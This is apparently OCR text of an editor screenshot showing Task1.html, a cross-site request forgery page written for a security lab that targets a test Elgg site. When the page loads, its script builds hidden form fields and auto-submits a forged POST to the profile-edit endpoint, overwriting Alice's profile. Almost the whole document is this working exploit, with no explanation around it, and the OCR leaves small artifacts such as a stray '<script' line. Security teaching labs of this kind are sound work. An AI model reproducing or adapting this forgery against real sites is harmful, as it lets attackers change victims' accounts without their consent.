 Open
*Task1.html
/var/www/CSRF/Attacker
Save
<html>
<body>
<h1>This is to change Alice's profile.</h1>
<script
<script type="text/javascript">
function forge_post()
{
var fields
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Attacked'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Bob is my hero.'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>